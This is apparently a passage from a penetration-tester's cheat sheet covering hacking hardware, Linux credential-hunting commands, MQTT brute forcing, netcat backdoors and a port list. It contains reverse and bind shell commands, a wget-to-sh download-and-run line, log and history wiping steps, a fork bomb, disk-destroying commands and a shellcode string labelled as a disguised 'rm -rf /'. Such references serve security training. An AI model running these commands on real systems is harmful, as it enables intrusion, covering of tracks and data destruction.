Uberooth One	:~\$130 Bluetooth transmit/monitor
Parani Sena UD-100 classic, EDR, BLE, 4.0 suppt	:~\$50; antenna interchangeable w/panda's

RFID:

Keysy Low Freq RFID Duplicator (no encryption)	:\$40
iCopy-XS (newer than the proxmark)	:industry standard RFID Duplicator
iCS Decoder for iCopy-X	:decrypt encrypted RFID for duplication
ACG Id Techs low and high freq reader / writer, serial int over USB, captures & emulates RFID cards (\$300); Q5 tag (\$10) - cloning targets	
Proxmark 3 RDV2 (\$240): HF/LF, interrogate/sniff/emulate tags, low level activity	
Tastic RF Thief, long range reader (ebay: \$350-\$550) revised by Corey Harding, uses MaxiProx 5375, intended for parking lot access, drives readers w/ESP8266 SOC board, saving facility/ID codes to local storage, remotely connect to SoC over WiFi; also need Adafruit Feather HUZZAH (\$17) & 2000 mAh 3.7 LiPo Battery (\$13)	

NFC:

Chameleon Tiny Pro	:NFC clones incl crypto & UID changeable
ACR122U Reader/Writer	:~\$40 13.56 Mhz HF RFID / smart cards

SDR:

RTL-SDR	:~\$40 500khz-1.7Ghz; SDR#, GQRX, GNU Radio
Ettus SDR, RX/TX (\$600-\$6,000)	:Pioneers, leader in industry
AirSpy, RX (\$150)	:24MHz - 1.8Ghz, fast scanning
LimeSDR (and Mini) RX/TX (\$300)	:better specs than Ettus B210 10kHz-3.6GHz

Unintentional Transmitters:

FL2000 USB 3.0 to VGA converter	:osmo-FL2K software for GPS, FM, UMTS
CP2012N and FT232RL	:USB to TTL converters, serial port sdr
Raspberry Pi rpitz software for FM, POCSAG, SSTV	

Lock Picks

Sparrows Lock Picks	:High Quality Lock Picks
Pen Pick Set	:It's just cool

Wired

Throwing Star LAN Tap (\$15)	:cheap tap, works well
SharkTap (\$70)	:allows injection

Physical

USB Ninja Cable	:more stealthy than Hak5 stuff
Rubber Ducky (\$40) (or see Appendix: Rubber Ducky)	:Exploit USB

Bash Bunny (\$100)
O.MG cable ([or build your own here](#))
Raspberry Pi 4.0 :Advanced exploit USB
:HID injector
:Canakit & Vilros popular

Pwnie Express (expensive)

PWN Plug R2 :powerful hacking platform

Distro

Kali :1925 pen tester tools
[BlackArch](#)
[ParrotSec](#) :Security & Digital Forensics

Cloud Servers

[Digital Ocean](#) :super cheap proxy server
[Azure](#) :Microsoft
[AWS](#) :Amazon

*note I jotted down these from some actual attacks from these cloud hosting solutions

[DigitalOcean](#) :several countries available
[Virtuzo](#) :Worldwide Cloud Hosting
[OneProvider](#) :Worldwide Cloud Hosting
[PhotonVPS](#) :Worldwide Cloud Hosting
[Linode](#) :Various geographic Cloud Hosting
[Vultr](#) :16 countries, [reference](#)
[Huawei](#) :(use Google Translate), popular Chinese audio streaming service
(Netease cloud music) uses this
[Baehost](#) :Argentina cheap cloud hosting
[ovh.com](#) :France cheap cloud hosting
[esecuredata.com](#) :Canadian cheap cloud hosting
[webhuset.no](#) :Norwegian cheap cloud hosting
[mirohost.net](#) :Ukrainian Cloud Hosting
[estoxy.com](#) :Estonian Cloud Hosting
[vietnex.nv](#) :Vietnamese Cloud Hosting / Proxy
[XSServer GmbH](#) :German Cloud Hosting
[tencent](#) :Chinese cloud hosting solution, also DCs in US, Russia, Korea, etc
[Mean Servers](#) :US Cloud Hosting
[linode](#) :they have 172 addresses which could be useful for blending if target network uses private 172 addresses
[hostinger](#) :cheap servers, ultimately ties back to google cloud

[Route Exfil](#)
[ProxyCannon-ng](#) :works across svc providers, stands up compute nodes, routes, RRobin

Appendix: JukeBoxes

RFMoggy

<https://github.com/gusgorman402/RFmoggy>

Appendix: Linux Essentials

Man Pages

Man7.org

:man pages made easy

Linux Search

```
grep :search
grep -rnwl '/path/to/somewhere/' -e 'pattern' :search for files contains specific text
updatedb :must run before using locate
locate -i <term> :locate files; -i = case insensitive
which sbd :searches dirs in $PATH env
find / -name flag* 2>/dev/null :find name flag
find / -name '.*' -ls :find hidden files
find / -perm 777 2</dev/null :find all files with 777 permissions
find / -name sbd* :search for file names starting w/sbd
find / -name sbd* -exec file {} \; :exe all sbd* files found
find / -iname '*password*' :recursive, iname=case insensitive name
find -I -name <file> -type *.pdf :find PDF files
find / -user user1 -size 33c 2>/dev/null :find a files owned by user 33 bytes,
strings data.txt | grep "=" :2>/dev/null cleans irrelevant results
strings -n [N]|grep "term" :same as grep -A 1 = data.txt
strings -e b|grep "term" :search strings > than N chars(ASCII)
strings -e l|grep "term" :search strings with big endian encoding
                                         :search strings w little endian encoding

find / -type f -exec grep -H 'text-to-find-here' {} \; :search for text
find /home -name .bash_history :good place to find cmd; . means hidden
.sh_history, .zsh_history, .ksh_history :alternative shells to bash
find /home -name .bashrc :often used to config shell or load info
find /home -name .bash_profile :aslo important to look at
find /home -name .bash_history -type f -exec grep -H 'admin' {} \;
ls -ls /tmp (or /var/tmp) :check tmp folder for leftover clues
/etc folder - cron jobs, shadow backups, etc

Search for passwords accidentally typed to shell
grep -A 1 passwd .bash_history OR find /home -name .bash_history | grep -A 1 passwd
find /home -name .bash_history -exec grep -A 1 passwd {} \; :passwd typed in shell
find . -name .bash_history -exec grep -A 1 '^passwd' {} \; :passwd typed in shell

Searching for backups
find . -depth -print | cpio -o > *.cpio :back up recursively from your location
cpio -i -vd < archive.cpio :extract the backup
cpio -t < archive.cpio :list the files of the cpio archive
cat backup | cpio -id /etc/fstab :same as below, extract one file
cpio -id /etc/fstab < archive.cpio :extract just fstab file from archive
cpio -i -to-stdout /etc/fstab < backup > fstab :try if permissions error above
cd /etc/cron.daily :check cronjobs for clue - dcrypt backup

tar -tvf file.tar :view TOC for tar archive (.tar)
tar -ztfv file.tar.gz :view TOC for tar archive (.tar.gz)
tar -zxf file.tar.gz <file you want> :extract file from tar archive
```

Linux Accounts

```
useradd -d /home/fred fred :create user fred
userdel Charlie :delete user
passwd fred :change password for user fred
sudo or su - :elevated privileges
sudo -u <user> cmd :run cmd as user
sudo -l :list current sudo privs
su <user> :change account to certain user
whoami :displays current user
id :details about current user
adduser user
```

```
addgroup group
usermod -a -G group user
```

:add user to group

Linux File Commands

cd <dir>	:move around file system
cd ~	:jump to current account home dir
pwd	:present working directory
ls -la /tmp (or /var/tmp)	:dir/file details;-l details -a shows all
ls -ld /tmp	:show permissions on the -d dir /tmp
mkdir test	:make a directory called test
cp -a /source/. /dest/	:copy all files, atts, hidden, &symlinks
smbclient //<winIp>/c\$ <passwd> -U <user>	:connect to SMB (445)
gedit <file>	:easy to use file editor
head /etc/passwd	:shows start of file
tail -n 2 /etc/passwd	:shows end of file
sort -u	:sort unique lines
shred -f -u <file>	:overwrite/delete file
touch -r <ref_file> <file>	:matches ref_file timestamp
touch -t YYYYMMDDHHSS <file>	:Set file timestamp
file <file>	:file properties
rm -rf <dir>	:force deletion of directory
echo \$PATH	:view your path
which ls	:see where in your PATH a cmd is found
zip -r <zipname.zip> \Directory*	:create zip
gzip file (bzip2 creates .tbz)	:compress/ rename file
gzip -d file.gz	:Decompress file.gz
upx -9 -o out.exe orig.exe	:UPX packs orig.exe
tar cf file.tar files	:Create .tar from files
tar xf file.tar	:Extract .tar
tar czf file.tar.gz files	:Create .tar.gz
tar xzf file.tar.gz	:Extract .tar.gz
tar cjf file.tar.bz2 files	:Create .tar.bz2
tar xjf file.tar.bz2	:Extract .tar.bz2
tar -xvzf backup.tbz	:Decompress .tbz file
bzip2 -dk filename.bz2	:Decompress .bz2 file
cat ./-	:read a file named - (special char)
cat spaces\ in\ filename	:read a file with spaces in name
cat -n	:show line #s

Linux Interesting Files

From rebootuser.com

find / -perm -4000 -type f 2>/dev/null	:Find SUID files
find / -uid 0 -perm -4000 -type f 2>/dev/null	:Find SUID files owned by root
find / -perm -2000 -type f 2>/dev/null	:Find SGID files
find / -perm -2 -type f 2>/dev/null	:Find world-writeable files
find / ! -path "/proc/*" -perm -2 -type f -print 2>/dev/null	:Find world-writeable files excluding those in /proc
find / -perm -2 -type d 2>/dev/null	:Find word-writeable directories
find /home -name *.rhosts -print 2>/dev/null	:Find rhost config files
find /home -iname *.plan -exec ls -la {} ; -exec cat {} 2>/dev/null ;	:Find *.plan files, list permissions and cat the file contents
find /etc -iname hosts.equiv -exec ls -la {} 2>/dev/null ; -exec cat {} 2>/dev/null ;	:Find hosts.equiv, list permissions and cat the file contents
ls -ahlR /root/	:See if you can access other user
directories to find interesting files	
cat ~/.bash_history	:Show the current users' command history
ls -la ~/.*_.history	:Show the current users' history files
ls -la /root/.*_.history	:Can we read root's history files
ls -la ~/.ssh/	:Check intrstng ssh files in cur usr dir
find / -name "id_dsa*" -o -name "id_rsa*" -o -name "known_hosts" -o -name "authorized_hosts" -o -name "authorized_keys" 2>/dev/null xargs -r ls -la	:Find SSH keys/host information
ls -la /usr/sbin/in.*	:Check Configuration of inetd services
grep -l -i pass /var/log/*.log 2>/dev/null	:Check log files for keywords ('pass' in this example) and show positive matches
find /var/log -type f -exec ls -la {} ; 2>/dev/null	:List files in specified directory (/var/log)
find /var/log -name *.log -type f -exec ls -la {} ; 2>/dev/null	:List .log files in

```

specified directory (/var/log)
find /etc/ -maxdepth 1 -name *.conf -type f -exec ls -la {} ; 2>/dev/null :List .conf
files in /etc (recursive 1 level)
ls -la /etc/*.conf :As above
find / -maxdepth 4 -name *.conf -type f -exec grep -Hn password {} ; 2>/dev/null :Find
.conf files (recursive 4 levels) and output line number where the word 'password' is
located
lsof -i -n :List open files (output will depend on account privileges)
head /var/mail/root :Can we read roots mail

```

Linux System Info

ps aux less	:running processes
bg	:run in background
jobs	:show programs running in background
fg 1	:move background job to foreground
nbtstat -A <ip>	:get hostname for <ip>
id	:current username
w	:logged on users
who -a	:user info
last -a	:last users logged on
ps -ef	:process listing (top)
uname -a	:disk usage (free)
mount	:mounted file systems
getent passwd	:show list of users
PATH=\$PATH:/home/mypath	:add to PATH variable
kill <pid>	:kills process with <pid>
cat /etc/issue	:show OS info
cat /etc/*release*	:show OS version info
cat /proc/version	:show kernel info
rpm -query -all	:installed pkgs (Redhat)
rpm -ivh *.rpm	:install rpm (-e=remove)
dpkg -get-selections	:installed pkgs (Ubuntu)
dpkg -I *.deb	:install DEB (-r=remove)
pkginfo	:installed pkgs (Solaris)
which <tscsh/csh/ksh/bash>	:show location of executable
chmod 750 <tscsh/csh/ksh>	:disabled <shell>, force bash
shutdown -h now	:shut down and halt system
reboot	:reboot system

Linux Network Commands

gedit /etc/network/interfaces;service networking restart	:set interface info
ifconfig	:networking info
ping	:if ping doesn't work try traceroute -T
traceroute -T <ip>	:-T uses TCP SYN with dst port 80
traceroute -6	:-6 = IPv6
nslookup <name/ip>	:dns query
netstat -ant	:TCP connection -anu=udp
netstat -tulpn	:Connections with PIDs
netstat -antp grep sshd	:open ssh
lsof -i	:established connections
smb://<ip>/share	:access Windows share
share user x.x.x.x c\$:mount Windows share
smbclient -U user \\\\<ip>\\<share>	:SMB connect
ifconfig eth# <ip>/<cidr>	:set IP and netmask
ifconfig eth0:1 <ip>/<cidr>	:set virtual interface
route add default gw <gw_ip>	:set GW
export MAC=xx:xx:xx:xx:xx:xx	:change MAC
ifconfig <int> hw ether <MAC>	:change MAC
macchanger -m <MAC> <int>	:change MAC
iwlist <int> scan	:built-in wifi scanner
dig -x <ip>	:domain lookup for IP
host <ip>	:domain lookup for IP
host -t SRV _<service>_tcp.url.com	:domain SRV lookup
dig @ip domain -t AXFR	:DNS zone xfer
host -l <domain> <namesvr>	:DNS zone xfer
ip xfrm stat list	:print existing VPN keys
ip addr add <ip>/<cidr> dev eth0	:adds 'hidden' interface
/var/log/messages grep DHCP	:list DHCP assignments

tcpkill host <ip> and port <port>	:block ip:port
echo "1" > /proc/sys/net/ipv4/ip_forward	:turn on IP forwarding
echo "nameserver x.x.x.x" > /etc/resolv.conf	:add DNS server

Linux Utility Commands

service <service> start	:start service
service ssh start; netstat -antp grep sshd	:start service then check to see running
service apache2 start	:start apache web service
/etc/init.d/apache2 restart	:alt method to restart apache svc
echo "Testing testing" > /var/www/index.html	:make web server file to test
update-rc.d <service> enable	:auto enable service on startup
rdesktop <ip>	:RDP (mstsc for linux) to <ip>
scp /tmp/file user@x.x.x.x:/tmp/file	:secure copy (put) file
scp user@<remoteip>:/tmp/file /tmp/file	:secure copy (get) file
passwd <user>	:change user password
rmuser uname	:remove user
script -a <outfile>	:record shell : Cntrl-D stops
apropos <subject>	:find related command
history	:view users command history
!<num>	:executes line # in history
wget	:pull files
wget http://example.com/something -O - sh	:download and run script

Linux Cover Your Tracks Commands

echo "" > /varlog/auth.log	:clear auth.log file
echo "" > ~/.bash_history	:clear current user bash history
rm ~/.bash_history -rf	:delete .bash_history file
history -c	:clear current session history
export HISTFILESIZE=0	:set history max lines to 0
export HISTSIZE=0	:set history max commands to 0
unset HISTFILE	:disable history logging (log out after)
kill -9 \$\$:kills current session
ln /dev/null ~/.bash_history -sf	:permanently send bash hist to /dev/null

Linux File System Structure

/bin	:user binaries
/boot	:boot-up related files
/dev	:interface for system devices
/etc	:system configuration files
/home	:base directory for user files
/lib	:critical software libraries
/opt	:third party software
/proc	:system and running programs
/root	:home directory of root user
/sbin	:system administrator binaries
/tmp	:temporary files
/usr	:less critical files
/var	:variable system files

Linux Files

/etc/shadow	:local users' hashes
/etc/passwd	:local users
/etc/group	:local groups
/etc/rc.d	:startup services
/etc/init.d	:service
/etc/hosts	:known hostnames and IPs
/etc/HOSTNAME	:full hostname with domain
/etc/network/interfaces	:network configuration
/etc/profile	:system environment variables
/etc/apt/sources.list	:Ubuntu sources list
/etc/resolv.conf	:nameserver configuration
/home/<user>/~/.bash_history	:bash history (also /root/)
/usr/share/wireshark/manuf	:vendor-MAC lookup
~/.ssh/	:SSH keystore
/var/log/	:system log files (most Linux)
/var/adm	:system log files (Unix)
/var/spool/cron	:list cron files
/etc/cron.daily	:daily cron jobs

```
/var/log/apache/access.log :Apache connection log  
/etc/fstab :static file system info
```

Linux Shell Essentials

Up/down	:command history
Tab auto complete	:once for unique, twice for non-unique
Cntrl+R then chars	:find recent commands
Cntrl+L	:clear screen
Cntrl+C	:stop current command
clear	:command to clear shell

Linux Deadly Commands

rm -rf /	:delete everything
char esp[] __attribute__ ((section(".text")))) /* e.s.p	
release */	
= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"	
"\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"	
"\xd0\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"	
"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"	
"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"	
"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"	
"\x6e\x2f\x73\x68\x00\x2d\x63\x00"	
"cp -p /bin/sh /tmp/.beyond; chmod 4755	
/tmp/.beyond;";	:disguised rm -rf /
:(){ : :&};;	:fork bomb-continuous replication
mkfs.ext4 /dev/sda1	:format over your hd
command > /dev/sda	:write cmd directly over hd
dd if=/dev/random of=/dev/sda	:write junk directly to hd
mv ~ /dev/null	:move home dir to black hole

Appendix: Linux Scripting

Ping Sweep

```
for x in (1..254..1);do ping -c 1 1.1.1.$ |grep "64 b" |cut -d" " -f4 >> ips.txt;done

##Alternative script
nano ping-loop.sh

#!/bin/bash
#The ampersand backgrounds the process so that each ping runs in parallel
for ip in $(seq 200 254); do
ping -c 192.168.31.$ip |grep "bytes from" |cut -d" " -f 4|cut -d"::" -f1 &
```

Automated Domain Name Resolve Bash Script

```
#!/bin/bash
echo "Enter Class C Range: i.e. 192.168.3"
read range
for ip in {1..254..1};do
host $range.$ip |grep "name pointer" |cut -d" " -f5 &
done

Get Links from a Website Bash Scripting
#download main page
wget www.cisco.com
#links pretty much start with "<a href"

#shows that lines still contain a lot of html which we need to cut out
cat index.html | grep "href ="

#cut using a delimiter of "/", and have the 3rd field printed out
cat index.html | grep "href =" |cut -d"/" -f3 |more
#output is far from optimal

#filter out lines that don't contain cisco.com
cat index.html | grep "href =" |cut -d"/" -f3 |grep "cisco\.com" |more

#now we see some entries with additional output at the back end starting with "
cat index.html | grep "href =" |cut -d"/" -f3 |grep "cisco\.com" |cut -d"" -f1 |more

#nice list now but lots of duplicates, sort -u sorts unique
cat index.html | grep "href =" |cut -d"/" -f3 |grep "cisco\.com" |cut -d"" -f1 |sort -u
#outputs cisco.com domains from that site

#####Alternate method using regex, and output to cisco.txt for further processing
grep -o '[A-Za-z0-9_\.]*\.*cisco.com' index.html |sort -u >cisco.txt

#now find the ip information for cisco.com, cut 4th field
host www.cisco.com | grep "has address" |cut -d " " -f4

#create a bash shell script to enumerate ips for sites mentioned
nano cisco.sh

#!/bin/bash

For url in $(cat cisco.txt);do
Host $url |grep "has address" |cut -d " " -f4
Done

#now change permissions and run your bash script
chmod 755 cisco.sh
./cisco.sh
```

```
####Super condensed alternate version  
for url in $( grep -o '[A-Za-z0-9\.-]*\.*cisco.com' index.html |sort -u); do host  
$url|grep "has address"|cut -d" " -f4; done
```

DNS Reverse Lookup

```
For ip in {1..254..1}; do dig -x 1.1.1.$ip | grep $ip >> dns.txt; done;
```

Appendix: MQTT

Background

[IBM MQ](#)
[MQTT](#) (previously MQ Integrator SCADA Device Protocol)

Enumeration

```
nmap -p- <ip> :1883 mqtt default; 8883 secure-mqtt
nmap -p 1883 -sV <ip> :basic enumeration service & version
nmap -p 1883 -sV -sC <ip> :full enum svc & version; shows topic
*note if we see _mqtt-subscribe failed to receive control packet = ACLs, try user
*if we see _mqtt-subscribe: Connection rejected: Not authorized, brute force
```

Mosquito Service Example

```
*remember -sV -sC gave us topics to query
mosquitto_sub -t industrial -h 192.13.169.3 :query "industrial" topic from prev. step
mosquitto_sub -t "#" -h 192.13.169.3 -v : -v shows topic used to publish updates
mosquitto_pub -t confidential -h <ip> -f /etc/passwd :pub publishes,-f file, note rerun
rerun the subscribe (mosquitto_sub -t "#" -h <ip> -v) to view /etc/passwd

_mqtt-subscribe failed to receive control packet (during enum)
mosquitto_sub -t "#" -u administrator -h <ip> -v :try user, no passwd needed

_mqtt-subscribe: Connection rejected: Not authorized (auxiliary/scanner/mqtt/connect)
msfconsole
use auxiliary/scanner/mqtt/connect
set RHOSTS <ip>
set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
set USERNAME "" :if we set the user file we have to set username to null
set PASS_FILE wordlists/100-common-passwords.txt
set STOP_ON_SUCCESS true
set VERBOSE false
exploit

mosquitto_sub -t "#" -u admin -P passwd -h <ip> -v :see which topics allowed after

Test which topics a user has write privileges to
mosquitto_sub -t "#" -u administrator -h 192.156.127.3 -v :see available channels
mosquitto_sub -t "#" -u administrator -h <ip> -v :first shell, listen
mosquitto_pub -t -h <ip> -u bob -t <topic> -m "test" :2nd shell: test for each topic

Test if permissions to create topic
mosquitto_sub -t "#" -u admin -P passwd -h <ip> -v :listen on wildcard
mosquitto_pub -h <ip> -u admin -P passwd randomtopic -m "test" :try to post nonexisting
```

Appendix: Netcat/Ncat Essentials

Netcat/Netcat Command Switches

```
nc <options> <victim> <remote_port(s)>
-l: list mode (default is client)
-L: Listen harder (Win only); makes Netcat a persistent listener
-u: UDP mode (default is TCP)
-p: Local port (in server mode, this is port listened on; in client mode this is source
port)
    -in some versions -p means source port only
    -nc -l -p 8080 (traditional nc) versus nc -l 8080 (gnu-style nc)
-e: program to execute after connect (useful for backdoors)
    -many versions don't have this option compiled in, have to compensate
-z: Zero I/O mode (useful for scanning)
-wN: timeout for connects, waits for N seconds (useful for scanning)
-v: Be verbose (print when a connection is made)
-n: Don't perform DNS lookups on names of machines on other side
-vv: verbose, ++details
Standard Shell Redirects:
>: Dump output to a file
<: Dump input to a file
!: Pipe output of 1st program into 2nd program
```

Netcat Fundamentals

Fundamental Netcat Client

```
nc <TargetIPAddr> <port>
Connect to an arbitrary port <port> at IP Address <TargetIPAddr>
```

Fundamental Netcat Listener:

```
nc -l -p <local port>
Create a Netcat listener on arbitrary local port <LocalPort>
Both the client and listener take input from STDIN and send date received from the
network to STDOUT
```

Netcat Persistence

Windows Persistence

```
On Windows, Netcat restarts listening with -L
Or Scheduled task to start Netcat regularly
```

Linux Persistence

```
while [1]; do echo "Started"; nc -l -p <port> -e /bin/sh; done
Put that into shell script called listener.sh, chmod it to readable & executable (chmod
555 listener.sh), use the nohup cmd to log out and keep it going (nohup ./listener.sh &
nohup ./listener.sh &
Or use version of Netcat that supports "-L"
Or schedule cron job to start Netcat regularly
```

Netcat File Transfer

```
Push a file from client to listener
nc -l -p <LocalPort> > <outfile>
Listen on <LocalPort>, store results in <outfile>
nc -w3 <TargetIPAddr> <port> < <infile>
Push <infile> to <TargetIPAddr> on <port>
```

Pull file from listener back to client

```
nc -l -p <LocalPort> < <infile>
Listen on <LocalPort>, prep to push <infile>
nc -w3 <TargetIPAddr> <port> > <outfile>
Connect to TargetIPAddr on <port> and retrieve <outfile>
```

Netcat TCP Port Scanner

```
Port Scan an IP Address:
```

```
Nc -v -n -z -wl <TargetIPAddr> <startport>-<endport>
Attempt to connect to each port in a range from <endport> to <startport> on IP Address
<TargetIPAddr> running verbosely (-v on Linux -vv on Win), not resolving names (-n),
without sending any data (-z), and waiting no more than 1 second for a connection to
occur (-wl)
The randomize port (-r) switch can be used to choose port numbers randomly in the range
```

Netcat TCP Banner Grabber

```
Grab the banner of any TCP service running on an IP Address from Linux:
echo "" | nc -v -n -wl <TargetIPAddr> <start_port>-<end_port>
Attempt to connect to each port in a range from <end_port> to <start_port> on IP
Address <TargetIPAddr> running verbosely (-v) not resolving names (-n) and waiting no
more than 1 second for a connection to occur (-wl). Then send a blank string to the
open port and print out banners received in response. Add -p <port> to specify src prt.
```

Netcat Vulnerability Scanner

```
Netcat ships with some helpful vulnerability scanning scripts:
Weak rpcs, nfs exports, weak trust relationships, guessable passwd (root/root
bin/bin), FTP vulns (PASV core dump)
```

Netcat Backdoor Shells

```
Listening backdoor shell on Linux:
Nc -l -p <LocalPort> -e /bin/bash
```

```
Listening backdoor shell on Windows:
C:\> nc -l -p <LocalPort> -e cmd.exe
Create a shell on local port <LocalPort> that can then be accessed using a fundamental
Netcat client
```

```
Reverse backdoor shell on Linux:
Nc <YourIPAddr> <port> -e /bin/bash
```

```
Reverse backdoor shell on Windows:
C:\> nc <YourIPAddr> <port> -e cmd.exe
Create a reverse shell that will attempt to connect to <YourIPAddr> on local port
<port>. This shell can then be captured using a fundamental nc listener.
```

Netcat Relays on Windows

```
To start, enter a temporary directory where we will create .bat files:
C:\> cd c:\temp
```

```
Listener to Client Relay:
C:\> echo nc <TargetIPAddr> <port> > relay.bat
C:\> nc -l -p <LocalPort> -e relay.bat
Create a relay that sends packets from the local port <LocalPort> to a Netcat Client
connected on <TargetIPAddr> on port <port>
```

```
Listener to Listener Relay:
C:\> echo nc -l -p <LocalPort_2> > relay.bat
C:\> nc -l -p <LocalPort_1> -e relay.bat
Create a relay that will send packets from any connection on <LocalPort_1> to any
connection on <LocalPort_2>
```

```
Client to Client Relay
C:\> echo nc <NextHopIPAddr> <port 2> > relay.bat
C:\> nc <PreviousHopIPAddr> <port> -e relay.bat
Create a relay that will send packets from the connection to <PreviousHopIPAddr> on
port <port> to a Netcat Client connected to <NextHopIPAddr> on port <port2>
```

Netcat Relays on Linux

```
To start, create a FIFO (named pipe) called backpipe:
$cd /tmp
$mknode packpipe p
```

```
Listener to Client Relay
nc -l -p <Localport> 0<backpipe | nc <TargetIPAddr> <port> | tee backpipe
Create a relay that sends packets from the local port <LocalPort> to a Netcat client
connected to <TargetIPAddr> on port <port>
```

Listener to Listener Relay

```
nc -l -p <LocalPort_1> 0<backpipe | nc -l -p <LocalPort_2> | tee backpipe
Create a relay that sends packets from any connection on <LocalPort_1> to any
connection on LocalPort_2>
```

Client to Client Relay

```
Nc <PreviousHopIPAddr> <port> 0<backpipe | nc <NextHopIPAddr> <port2> | tee backpipe
Create a relay that sends packets from the connection to <PreviousHopIPAddr> on port
<port> to a Netcat client connected to <NextHopIPAddr> on port <port2>
```

Netcat/Ncat Connections / Bind & Reverse Shells

Updated version of netcat

```
ncat --exec cmd.exe --allow 10.0.0.4 -vnl 4444 --ssl :ncat listener(replaced netcat)
ncat -v 10.0.0.22 4444 --ssl :ncat connect to listener

ncat -lvp 4444 -e cmd.exe --allow <ip> --ssl :attacker listener-ssl
ncat -v <attacker_listener_ip> 4444 --ssl :victim connects
```

Traditional netcat listener/connector

```
nc -nlvp 4444 :ncat listener over port 4444
nc -nv <ip of listener> 4444 :ncat connector
```

Netcat listener to transfer file

```
nc -l -p <port> > bo.txt (victim) :netcat listener (don't forget firewall)
nc -w 3 <ip> <port> < bo.txt (attacker) :netcat connect to listener
```

Netcat listener to transfer a file

```
nc -nlvp 4444 > incoming.exe :netcat listener for incoming file
nc -nv <ip of listener> 4444 </usr/share/windows-binaries/wget.exe :send file
```

Netcat bind shell (attacker makes connection to victim)

```
nc -lvp 4444 -e cmd.exe :netcat listener to gain cmd line access
nc -vn <listener_ip> 4444 :netcat connector from victim behind FW
ipconfig (access to computer)
```

Netcat reverse shell (victim makes connection to attacker for cmd line)

```
nc -nlvp 4444 :netcat listener on attacker
nc -nv <attacker_ip> 4444 -e /bin/bash :victim reaches out to make connection
id; uname -a (access to computer)
```

nc -nv <ip> 25 ;HELP :netcat connect to mail server, see help
nc -nv <ip> 110 ;USER bob;PASS bob :netcat connect to mail server over 110
nc -nv <ip> 143 ;USER bob; PASS bob :netcat connect to mail server over 143

Appendix: Ports

7 TCP	Echo Request - Ping	1967 UDP	Cisco IPSLA
15 TCP	Netstat	2013	Default Central Admin (ShP 2013)
19 TCP	Chargen (many DDOS attacks)	2049	NFS
20/21 TCP	FTP	2050	CICS Transaction Gateway (MF)
22 TCP	SSH	2055 UDP	Netflow from Endpoint Connector to Stealthwatch
23	Telnet; iLO2&3	2101	MSMQ-DCs
25 TCP	SMTP	2107	MSMQ-Mgmt
37 UDP	Time Protocol	2200	SecureConnector-Linux (4Scout)
42 TCP	WINS Replication	2393 TCP	Identity to Stealthwatch (SSL Protocol)
43 TCP	WHOIS	2880	PAM Socket Filter Agent
47	GRE	2967	Symantec-AV
49	TACACS	3074	XBOX Live
50	Remote Mail Checking Protocol	3128	Squid Proxy
53 UDP	DNS (TCP is between DCs)	3268 TCP	LDAP Global Catalog
63 TCP	WHOIS	3269 TCP	LDAP Global Catalog SSL
65 BOTH	TACACS	3306	MySQL
67/8 UDP	DHCP	3343 UDP	Windows Cluster Services
69 UDP	TFTP	3389	RDP
70 TCP	Gopher Internet doc search	3479	Playstation Network
79 TCP	Finger	3480	Playstation Network
80	HTTP	3514 UDP	Syslog from Cisco ISE to Stealthwatch
81	Torpack Onion Routing	3689	itunes
88	Kerberos	4099 TCP	AOL-IM
107	rtelnet	4369	FireEye Broker
110	POP3	4568	SQL Galera Cluster (EWS)
111	RPC	4712	McAfee Proxy (WG) Server
115	SFTP	5000 TCP	UPnP
119 TCP	NNTP	5000 UDP	IP SLA Jitter Testing
123 UDP	NTP	5007	PTC LEADER standalone traffic
135	Windows RPC	5010 BOTH	YAHOO IM
137	NetBIOS	5050	YAHOO IM
138	NetBIOS Datagram Service	5060	SIP
139	SMB;NetBIOS Session Service	5100 BOTH	YAHOO IM
143	IMAP	5190-3 TCP	AOL IM
156	SQL Service	5190-3	AOL IM

		UDP	
161	SNMP	5222	Jabber
162	SNMP-trap (used in Stealthwatch)	5353 UDP	itunes
179	BGP	5432	Postgres
194 TCP	IRC	5536	PAM Syslog
201-8 TCP/UDP	AppleTalk	5666	Nagios
220	IMAP3	5671	FireEye Broker
389 BOTH	LDAP	5800-3	VNC
443 TCP	HTTPS	5900-3	VNC
		5985/6	WinRM (HTTP/S)
443 UDP	Cisco AnyConnect using DTLS; but also Chrome w/QUIC enabled	6000	X11
444 TCP	Snorby; MainFrame DBP8 and DBP9 databases (RBA)	6129 TCP/UDP	Dameware
445 TCP	SMB	6343 UDP	Director to Flow Director - sFlow Protocol
447 TCP	Mainframe DB2 DBP1DIST	6665-6669	IRC
448 TCP	MainFrame DBP2 database	6881-90 TCP	BitTorrent
496	PIM-RP-DISC (Rendevous PD, Multicast)	6902-6999 TCP	BitTorrent
500 UDP	ISAKMP	7000	MF: CA Automation Point
513	rLogin	7000-7023	IBM Andrew Distributed File System
514 TCP	Shell	7734	Sguil
514 UDP	Syslog	7900-2	CA PAM Cluster traffic
515 TCP	MF Levi Ray, Shoup - tasks connecting to network printers	8000	Splunk Server; vMotion
520 TCP	EFS, Extended File Name Server	8002	PTC: MDM Traffic from TMC
520 UDP	RIP	8007	HBSS ePo web gui
531	AOL IM	8008 TCP	IBM HTTP Server Admin Default
543	Klogin (Kerberos)	8080	NS Proxy Port, Apache Tomcat, OnCommand Unified Manager
544	Kshell (Kerberos)	8089	Splunk Daemon Management
546/7	DHCPv6	8100 TCP	Hitachi Password Manager
548 TCP/UDP	Appleshare	8443	ePO Management Server; Network Sentry Svr; PTMS
587	SMTP	8444	Entrust ID Guard Mgmt Svr
636	LDAP over SSL	8530/8531	WSUS Syncronization (HTTP/S)
657	IBM RMC	8550	CA PAM Socket Filter Agent on target device
901 TCP	Samba-Web	8834	Nessus ACAS web gui
902	VSphere Client<->Server	9000 TCP	Hadoop NameNode default
903	VMWare ESXi	9001	Tor, HSQL
993	IMAPS	9090/1	Openfire

994 TCP	IRC	9100	Jet Direct
995	POP3S	9111	McAfee Web Reporter
1025	NFS	9443	vSphere Manager
1026/1029	Often used by Microsoft DCOM services	9999	Central Admin Default (ShP 2010)
1058/1059	IBM AIX Network Installation Manager	10000-10001 TCP	Cisco VPN
1080	Socks Proxy	10001 TCP	Mainframe Nexus 3270-based email system
